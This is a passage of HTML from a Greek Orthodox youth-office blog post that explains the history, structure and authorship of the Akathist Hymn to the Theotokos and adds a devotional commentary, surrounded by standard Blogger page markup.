στόλο και μια αντεπίθεση των αμυνόμενων προξένησε τεράστιες απώλειες στον εχθρό, ο οποίος αναγκάστηκε να λύσει την πολιορκία και να αποχωρήσει άπρακτος.&nbsp;</span><div><span style="font-family: verdana; font-size: medium;"><br /></span></div><div><span style="font-family: verdana; font-size: medium;"><span>&nbsp;&nbsp; &nbsp;</span>Η  Πόλη είχε σωθεί από τη μεγαλύτερη ως τότε απειλή της ιστορίας της. Ο λαός, θέλοντας να πανηγυρίσει τη σωτηρία του την οποία απέδωσε στη βοήθεια της Θεοτόκου, συγκεντρώθηκε στο Ναό της Παναγίας των Βλαχερνών. Τότε, κατά την παράδοση, το πλήθος έψαλε όρθιο τον από τότε λεγόμενο &#171;Ακάθιστο Ύμνο&#187; στην Παναγία, αποδίδοντας τα &#171;νικητήρια&#187; και την ευγνωμοσύνη του &#171;τῇ ὑπερμάχῳ στρατηγῷ&#187;.<br /><br /><span>&nbsp;&nbsp; &nbsp;</span>Ο Ακάθιστος Ύμνος αποτελείται από 24 οίκους (στροφές) οι οποίοι ξεκινούν κατά σειρά με τα 24 γράμματα του ελληνικού αλφάβητου από το Α ως το Ω.  Οι οίκοι είναι δύο ειδών: Οι περιττοί οίκοι (1ος, 3ος, 5ος...) είναι εκτενέστεροι (πιο μεγάλοι) και αποτελούνται από δεκαοκτώ στίχους. Οι πέντε πρώτοι στίχοι περιλαμβάνουν τη διήγηση, οι δώδεκα επόμενοι αποτελούν τους χαιρετισμούς, οι οποίοι απευθύνονται προς την Θεοτόκο και ο δέκατος όγδοος είναι το εφύμνιο &#171;Χαίρε νύμφη Ανύμφευτε&#187;. Οι άρτιοι οίκοι (2ος, 4ος, 6ος&#8230;) αποτελούνται μόνο από πέντε στίχους διήγησης και το εφύμνιο &#171;Αλληλούια&#187;. <br /><br /><span>&nbsp;&nbsp; &nbsp;</span>Γενικό θέμα του ύμνου είναι ο Ευαγγελισμός της Θεοτόκου. Με πηγές του την Αγία Γραφή και τους Πατέρες της Εκκλησίας, ο Ακάθιστος Ύμνος περιγράφει τα ιστορικά γεγονότα, αλλά προχωρεί και σε θεολογική και δογματική ανάλυσή τους. Ο πρώτοι δώδεκα οίκοι του ύμνου (Α-Μ) αποτελούν το ιστορικό μέρος. Εκεί εξιστορούνται τα γεγονότα από τον Ευαγγελισμό της Θεοτόκου μέχρι την Υπαπαντή, ακολουθώντας τη διήγηση του Ευαγγελιστή Λουκά.&nbsp;</span></div><div><span style="font-family: verdana; font-size: medium;"><br /></span></div><div><span style="font-family: verdana; font-size: medium;"><span>&nbsp;&nbsp; &nbsp;</span>Αναφέρεται ο Ευαγγελισμός (Α, Β, Γ, Δ), η επίσκεψη της εγκύου Παρθένου στην Ελισάβετ (Ε), οι αμφιβολίες του Ιωσήφ (Ζ), η προσκύνηση των Ποιμένων (Η) και των Μάγων (Θ, Ι, Κ), η Υπαπαντή (Μ) και η φυγή στην Αίγυπτο (Λ). Οι τελευταίοι δώδεκα (Ν-Ω) αποτελούν το θεολογικό μέρος, στο οποίο ο μελωδός αναλύει τις βαθύτερες δογματικές προεκτάσεις της Ενανθρώπισης του Κυρίου και το σκοπό της, που είναι η σωτηρία των πιστών.<br /><br /><span>&nbsp;&nbsp; &nbsp;</span>Ο συγγραφέας, ο οποίος σύμφωνα με την Παράδοση είναι μάλλον ο Άγιος Ρωμανός ο Μελωδός, βάζει στο στόμα του Αρχαγγέλου Γαβριήλ, του εμβρύου Προδρόμου, των Ποιμένων, των Μάγων, του Θεοδόχου Συμεών και των πιστών τα 144 συνολικά &#171;Χαῖρε&#187;, τους Χαιρετισμούς προς τη Θεοτόκο, που αποτελούν τον ποιητικό εμπλουτισμό του χαιρετισμού του Γαβριήλ (&#171;Χαῖρε Κεχαριτωμένη&#187;), που αναφέρει ο Ευαγγελιστής Λουκάς (1:28).<br /><br /><span>&nbsp;&nbsp; &nbsp;</span>Οι Χαιρετισμοί στη Θεοτόκο είναι από τις πιο αγαπημένες προσευχές των χριστιανών και διαβάζονται καθημερινά μαζί με το Μικρό Απόδειπνο (τη βραδινή μας προσευχή). Είναι μια ευλογημένη συνήθεια καθώς πολλοί Άγιοι της Εκκλησίας μας αναφέρουν ότι η Θεοτόκος Μαρία ευχαριστιέται πάρα πολύ και παίρνει υπό την σκέπη της όσους την χαιρετούν με αυτό τον τρόπο. Η δύναμη των Χαιρετισμών είναι πολύ μεγάλη, πολλά θαύματα έχουν σημειωθεί με τις πρεσβείες της Θεοτόκου. Ο πλούτος που κρύβεται στα υπέροχα λόγια του Ακάθιστου Ύμνου είναι ένας πραγματικός θησαυρός τον οποίο καλούμαστε να ανακαλύψουμε. Το κείμενο είναι γραμμένο στην ελληνιστική κοινή,  επομένως είναι χρήσιμο να συμβουλευόμαστε και την νεοελληνική του απόδοση για να κατανοήσουμε τα βαθιά θεολογικά του μηνύματα. Υπεραγία Θεοτόκε, σώσον ημάς!</span></div><div><span style="font-family: verdana;"><br /></span></div><div><span style="font-family: verdana;"><br /></span><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9TC31cOq_3MhAbDjKqYJbrXBpmH0bPwhADedgCGFzK_KN6e-q_W2YIOtdlHpqzGta9624hXnaJrM1tfMkgbf93jHio1VFNV-kfzhEU37iy_wBAKLPoHtMu-QPYq_ROHWRzChI-d4OC_Ur/s2048/24.+%25CE%25A4%25CE%2597+%25CE%25A5%25CE%25A0%25CE%2595%25CE%25A1%25CE%259C%25CE%2591%25CE%25A7%25CE%25A9.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="1448" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9TC31cOq_3MhAbDjKqYJbrXBpmH0bPwhADedgCGFzK_KN6e-q_W2YIOtdlHpqzGta9624hXnaJrM1tfMkgbf93jHio1VFNV-kfzhEU37iy_wBAKLPoHtMu-QPYq_ROHWRzChI-d4OC_Ur/s16000/24.+%25CE%25A4%25CE%2597+%25CE%25A5%25CE%25A0%25CE%2595%25CE%25A1%25CE%259C%25CE%2591%25CE%25A7%25CE%25A9.jpg" /></a></div></div><div style="text-align: center;"><span style="color: #674ea7; font-family: verdana; font-size: x-large;"><b>Σχολιασμός:</b></span></div><div><div style="text-align: center;"><span style="font-family: verdana; font-size: medium;"><br /></span></div><div><span style="font-family: verdana;"><div><span style="font-size: medium;"><span>&nbsp;&nbsp; &nbsp;</span>Πόσες και πόσες μαρτυρίες υπάρχουν που ομολογούν την βοήθεια της Παναγίας σε οποιοδήποτε πρόβλημα προκύπτει στη ζωή του ανθρώπου. Πνευματικό, κοινωνικό, οικονομικό, εργασιακό, συναισθηματικό.</span></div><div><span style="font-size: medium;"><br /></span></div><div><span style="font-size: medium;"><span>&nbsp;&nbsp; &nbsp;</span>Και θα ρωτήσει κάποιος: Δηλαδή η Παναγία για να με βοηθήσει πρέπει να διαβάζω τους Χαιρετισμούς; Αλλιώς θα με ξεχάσει;</span></div><div><span style="font-size: medium;"><br /></span></div><div><span style="font-size: medium;"><span>&nbsp;&nbsp; &nbsp;</span>Η Υπεραγία Θεοτόκος δεν έχει ανάγκη από την δική μας ανάγνωση των Χαιρετισμών της ούτε βάζει όρους για να βοηθήσει τα παιδιά της. Η ωφέλεια από την ανάγνωση αυτού του αριστουργήματος, που βρίθει από νόημα και ευλογία, είναι μόνο δική μας.&nbsp;</span></div><div><span style="font-size: medium;"><br /></span></div><div><span style="font-size: medium;"><span>&nbsp;&nbsp; &nbsp;</span>Σκεφτείτε το εξής παράδειγμα για να κατανοήσετε τα παραπάνω. Οι μητέρες αγαπούν τα παιδιά τους όπως και να έχει, ανεξάρτητα από το κάθε τι. Η αγάπη τους δεν εξαρτάται από το αν τα παιδιά τους είναι καλά ή όχι. Όμως είναι απόλυτα λογικό ο γονέας να χαίρεται όταν το παιδί του προοδεύει.&nbsp;</span></div><div><span style="font-size: medium;"><br /></span></div><div><span style="font-size: medium;"><span>&nbsp;&nbsp; &nbsp;</span>Αυτό του δίνει μεγάλη χαρά και ικανοποίηση. Και από την άλλη είναι λογικό να λυπάται και να θλίβεται όταν συμβαίνει κάτι στο παιδί του. Αν, λοιπόν, υπάρχει μια λύση για όλα τα προβλήματα του παιδιού σου, αποδεδειγμένα, δεν είναι λογικό να χαίρεσαι και εσύ όταν το παιδί σου την χρησιμοποιεί? Όταν η ωφέλεια του είναι και δική σου ωφέλεια; Όταν η δική του χαρά και πρόοδος είναι και δική σου;</span></div><div><span style="font-size: medium;"><br /></span></div><div><span style="font-size: medium;"><span>&nbsp;&nbsp; &nbsp;</span>Η ανάγνωση, λοιπόν, των Χαιρετισμών και του Ακάθιστου Ύμνου, στα μέτρα που ο καθένας μπορεί, προσφέρουν λύση σε κάθε πρόβλημα και ευφραίνουν Την Μητέρα όλων των ανθρώπων, την Παναγία μας.&nbsp;</span></div><div><span style="font-size: medium;"><br /></span></div><div><span style="font-size: medium;"><span>&nbsp;&nbsp; &nbsp;</span>Πέρα όμως από την λύση των προβλημάτων υπάρχει και κάτι ακόμα πιο σημαντικό. Είναι η ασπίδα και η προστασία όλων των χριστιανών από τις επιθέσεις του διαβόλου. Είναι η πνευματική μας πρόοδος. Μέσα στους Χαιρετισμούς και στον Ακάθιστο ύμνο υπάρχει αυτούσιο το Πνεύμα και η Χάρις του Θεού που μας προσφέρεται απλόχερα κατά την ανάγνωσή τους.&nbsp;</span></div><div><br /></div><h3 style="text-align: left;"><span style="color: #cc0000;">ΣΧΕΤΙΚΟ ΒΙΝΤΕΟ:&nbsp;</span></h3><div><br /></div><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/AilKcx6GWbo" width="320" youtube-src-id="AilKcx6GWbo"></iframe></div><br /><div><br /></div></span></div></div></div></div>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.neotitafokid.gr/search/label/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91%20%CE%93%CE%A5%CE%9C-%CE%9B%CE%A5%CE%9A' rel='tag'># ΜΑΘΗΜΑΤΑ ΓΥΜ-ΛΥΚ</a>
</span>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-bottom'></a>
</div>
<div style='clear: both;'></div>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.neotitafokid.gr/2020/04/24_3.html'/>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.neotitafokid.gr/2021/04/blog-post_12.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.neotitafokid.gr/2021/04/blog-post_44.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
ΜΑΘΗΜΑΤΑ ΓΥΜ-ΛΥΚ
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10846213046103467213' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10846213046103467213' rel='author' title='author profile'>
<span itemprop='name'>Γραφείο Νεότητας Ι. Μ. Φωκίδας</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://www.neotitafokid.gr/2020/04/24_3.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.neotitafokid.gr/2020/04/24_3.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-04-12T02:30:00-07:00'>Απριλίου 12, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1264671383'>
<a href='https://www.blogger.com/post-edit.g?blogID=2871911880477461646&postID=6475193368342743441&from=pencil' title='Επεξεργασία ανάρτησης'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2871911880477461646&postID=6475193368342743441&target=email' target='_blank' title='Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
'><span class='share-button-link-text'>Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2871911880477461646&postID=6475193368342743441&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2871911880477461646&postID=6475193368342743441&target=twitter' target='_blank' title='Κοινοποίηση στο X'><span class='share-button-link-text'>Κοινοποίηση στο X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2871911880477461646&postID=6475193368342743441&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Μοιραστείτε το στο Facebook'><span class='share-button-link-text'>Μοιραστείτε το στο Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2871911880477461646&postID=6475193368342743441&target=pinterest' target='_blank' title='Κοινοποίηση στο Pinterest'><span class='share-button-link-text'>Κοινοποίηση στο Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Ετικέτες
<a href='https://www.neotitafokid.gr/search/label/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91%20%CE%93%CE%A5%CE%9C-%CE%9B%CE%A5%CE%9A' rel='tag'>ΜΑΘΗΜΑΤΑ ΓΥΜ-ΛΥΚ</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.neotitafokid.gr/2021/04/blog-post_12.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'>Νεότερη ανάρτηση</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.neotitafokid.gr/2021/04/blog-post_44.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'>Παλαιότερη Ανάρτηση</a>
</span>
<a class='home-link' href='https://www.neotitafokid.gr/'>Αρχική σελίδα</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.neotitafokid.gr/2020/04/24_3.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget no-items section' id='adwidegt3' name='Post Bottom Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget no-items section' id='Postwidegt1' name='Post Author Details'></div>
<div class='post-author-social no-items section' id='Postwidegt2' name='Post Author Social Profiles'></div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar  ty-trigger section' id='social-counter' name='Social Counter'><div class='widget LinkList' data-version='1' id='LinkList62'>
<h2 class='title'>Social Media</h2>
<div class='widget-content'>
<ul id='social'>
<li class='item-social  facebook count=1.5k;'><a href='https://www.facebook.com/GrNeF/'>
<i class='item-icon fa'></i><div class='hide-count'> facebook count=1.5k;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social instagram count=643;'><a href='https://www.instagram.com/pat.augoustinos/'>
<i class='item-icon fa'></i><div class='hide-count'>instagram count=643;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social youtube count=518;'><a href='https://www.youtube.com/channel/UCkw1_7aRYBB6jtIOyRY9DdQ'>
<i class='item-icon fa'></i><div class='hide-count'>youtube count=518;</div><span class='item-text'>Followers</span>
</a></li>
</ul>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>28η ΟΚΤΩΒΡΙΟΥ 1940</h2>
<div class='widget-content'>
<center>  <div class="card">
                                <a href="https://fotis-istoria.gr/1940/i-arxi-tou-polemou"><img src="https://fotis-istoria.gr/images/1940/arxiki/fotis/1.jpg" /></a>
                     <div class="card_head card_head_content ebhag_main_title"> Η αρχή του πολέμου </div>


<div class="card">
              <a href=""https://fotis-istoria.gr/1940/i-ellada-ston-polemo" "><img 
src="https://fotis-istoria.gr/images/1940/arxiki/fotis/2.jpg" alt="Ελληνοϊταλικός πόλεμος"/> 
                         <div class="card_head card_head_content ebhag_main_title">Ελληνοϊταλικός πόλεμος</div>


<div class="card">
        <a href="https://fotis-istoria.gr/1940/earini-epithesi"><img src="https://fotis-istoria.gr/images/1940/arxiki/fotis/3.jpg" alt="Εαρινή επίθεση"/>  
              <div class="card_head card_head_content ebhag_main_title">Εαρινή επίθεση</div>


<div class="card">
              <a href="https://fotis-istoria.gr/1940/roupel"><img 
src="https://fotis-istoria.gr/images/1940/arxiki/fotis/4.jpg"alt="Ρούπελ"/>
                    <div class="card_head card_head_content ebhag_main_title">Ρούπελ</div>
 
      <div class="card">
              <a href="https://fotis-istoria.gr/1940/apeleytherosi"><img src="https://fotis-istoria.gr/images/1940/arxiki/fotis/6.jpg"alt="Κατοχή - Αντίσταση - Απελευθέρωση"/> 
                           <div class="card_head card_head_content ebhag_main_title">Κατοχή - Αντίσταση - Απελευθέρωση </div>

<a href="https://fotis-istoria.gr/"></a></a></div></a></div></a></div></a></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>ΓΡΑΦΕΙΟ ΝΕΟΤΗΤΑΣ Ι.Μ ΦΩΚΙΔΟΣ</h2>
<div class='widget-content'>
<img alt='ΓΡΑΦΕΙΟ ΝΕΟΤΗΤΑΣ Ι.Μ ΦΩΚΙΔΟΣ' height='266' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLXF3PSNo6Gt7uLY8sIWLtXbAvrze_I7fBVd-Z8U9xk3sQi-72XM_gy48Y2G8_jdrY6mEJAW7SrgMcrm8DP8fLa1Jd6wogvpN3ZpV8Y4TwnkjizpPCEZC_DA2udi3j5sPnrdrkDBV7qyg/s1600/logo3_neotita.jpg' width='232'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Από το <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/el_GR/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="fb-page" data-href="https://www.facebook.com/GrNeF/" data-tabs="timeline" data-width="300" data-height="390" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/GrNeF/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GrNeF/">Γραφείο Νεότητας Ι.Μ. Φωκίδας</a></blockquote></div></div></center>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.neotitafokid.gr/2023/10/site-httpsneotitafokidasgr.html'>Κλίκαρέ το&#8230; σε περιμένουμε (Μεταφορά σε νέο ολοκαίνουριο site για την Νεότητα)</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5aJljfYMKt6hdNJNRZW1Nk3lSao4BAV8ilzwC77Cs0-YVhm9X_oy5Z5TqD6_lnWPWP5KuA-UxLhfPB1kCgKXedZVsKxdb6XQ1RUpoOGDHn5szoYxpJ4hxZZ5MJxo-MPpFgKXN4Tq3gUwEq6lVfV64snpZBoiRxEoiNWCuouKqI1VGtop3hO_2goUP8TH9/w640-h320/Untitled-6.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>ΑΝΑΖΗΤΗΣΗ</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.neotitafokid.gr/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Αναζήτηση'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>ΠΡΟΣΦΑΤΑ</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ΔΗΜΟΦΙΛΗ</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.neotitafokid.gr/2020/02/blog-post_27.html'>
<img alt='Η παραβολή του Ασώτου Υιού (σχολιασμός & πρακτική εφαρμογή)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIA8Qnfs9wFv0eOuYhA-F1xQuO3h1UICfsE46Zv_pz7llSFC8BrGQMsJV_N5Fm0BrbpDts4yzA6VTxoAb0pi01MPOAt4jQOFpVHggXedzhIgbb4H4Fy-3f3k-PXycawtk3EqLzdb6SOdt6/s72-w321-c-h400/unnamed.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.neotitafokid.gr/2020/02/blog-post_27.html'>Η παραβολή του Ασώτου Υιού (σχολιασμός & πρακτική εφαρμογή)</a></div>
<div class='item-snippet'>&#160; Πρακτική εφαρμογή &#160;&#160; &#160; Η Εκκλησία προβάλλει τη μετάνοια του ασώτου υιού ως παράδειγμα προς μίμηση από όλους μας. Την προηγούμενη Κυριακή ε...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.neotitafokid.gr/2020/02/blog-post_29.html'>
<img alt='ΘΕΜΑ: 18.3. Ποιος είναι ο εμπορικός “άγιος” Βαλεντίνος;' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdqfaaTQKBWJLuVj_HFWV2JbMexxgKA1NaYFvNxtPIhgjZa3xFvP7iilh2KlgME4S_yppCe2PixHr1-rWAufDDjx4KRw1fN67RDfFVfTVgKhIzTwBxqpKrUdBBzbHeAGp120o75bpBQYQP/s72-w528-c-h640/17-91ceece74011a11a8e3c1c51f32a47f9.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.neotitafokid.gr/2020/02/blog-post_29.html'>ΘΕΜΑ: 18.3. Ποιος είναι ο εμπορικός &#8220;άγιος&#8221; Βαλεντίνος;</a></div>
<div class='item-snippet'>ΠΡΟΣΕΥΧΗ : Πριν αρχίσει η κάθε συνάντηση &#160;&#160; &#160; Εἰς τὸ ὄνομα τοῦ Πατρὸς καὶ τοῦ Υἱοῦ καὶ τοῦ Ἁγίου Πνεύματος. Ἀμήν.&#160; Δόξα σοι, Χριστὲ ὁ Θεός,&#160;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.neotitafokid.gr/2022/02/191.html'>
<img alt='ΘΕΜΑ: 19.1. Άγιος Παΐσιος στη νέα τηλεοπτική σειρά' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEj35ciqMfRQqGWJFl7WvzPZN32AoX7CFbateUWouavx0fl1Hd8d4Qa4W6KhS9kb0cPL0pCzMn0hXBkcnYyH80mhZY1cp1kyFNDDRf013Lek8pW_bdjARcXcAjHdudttGQYF9P0RuLQVXH0iVi7AWlAbTjDo-jqoj1BgtE3cyQuMqRMS1yAD_zeZZPKMSQ=s72-w640-c-h360' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.neotitafokid.gr/2022/02/191.html'>ΘΕΜΑ: 19.1. Άγιος Παΐσιος στη νέα τηλεοπτική σειρά</a></div>
<div class='item-snippet'>&#160; ΠΡΟΣΕΥΧΗ : Πριν αρχίσει η κάθε συνάντηση &#160;&#160; &#160; Εἰς τὸ ὅνομα τοῦ Πατρὸς καὶ τοῦ Υἱοῦ καὶ τοῦ Ἁγίου Πνεύματος. Ἀμήν.&#160; Δόξα σοι, Χριστὲ ὁ Θεός...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.neotitafokid.gr/2022/10/12.html'>
<img alt='ΘΕΜΑ: 1.2 Η δημιουργία του κόσμου' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFnKcVmHRfubLp2G8Iq3bKMZAYA4aL_CHcXNvMNEXs1EYnMf2qHJr-on9lZ1wtwOPD9BeFbM9Wpzb5PN_weCydeBxgflOKDHtS8HeQ0p4viQ85qFzfvK48aB9ZcvKiMjYUuWcd7wAjTV6M2Lijm5mkby8DzYL8d3u8YQ9tbHeqI6S5J19Sow92Iykrxw/s72-w640-c-h438/1.2%20i-dimiourgia-tou-kosmou-kai-i-enanthropisi-tou-logou.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.neotitafokid.gr/2022/10/12.html'>ΘΕΜΑ: 1.2 Η δημιουργία του κόσμου</a></div>
<div class='item-snippet'>&#160; &#160; ΠΡΟΣΕΥΧΗ &#160; Πριν αρχίσει η κάθε συνάντηση Εἰς τὸ ὄνομα τοῦ Πατρὸς καὶ τοῦ Υἱοῦ καὶ τοῦ Ἁγίου Πνεύματος. Ἀμήν.&#160; Δόξα σοι, Χριστὲ ὁ Θεός, ἡ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.neotitafokid.gr/2020/11/blog-post_12.html'>
<img alt='Παπαδάκια στο Ιερό Βήμα' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA6my9mo0dKltWGeBb9itRW4HyNhcDPUrNJH7WhoViFXGZ6xBxZQ9FW5ijMQK1QY8svgcWdeDjglHXJ26Nd6eXN_jHf3jCssX1fksgCAxnTP0Co2W_UViwhh_72JeAPkv4j6yftqZBXAX-/s72-c/ta-papadakia.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.neotitafokid.gr/2020/11/blog-post_12.html'>Παπαδάκια στο Ιερό Βήμα</a></div>
<div class='item-snippet'>[Μεγάλη μας τιμή να διακονούμε τον Θεό] Γενικά για την διακονία στο Ιερό Βήμα Το Ιερό βρίσκεται στο Ανατολικό μέρος κάθε Ιερού Ναού και χωρί...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger no-items section' id='tabside3' name='Tab 03'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>ΕΠΙΚΟΙΝΩΝΙΑ</h2>
<div class='widget-content'>
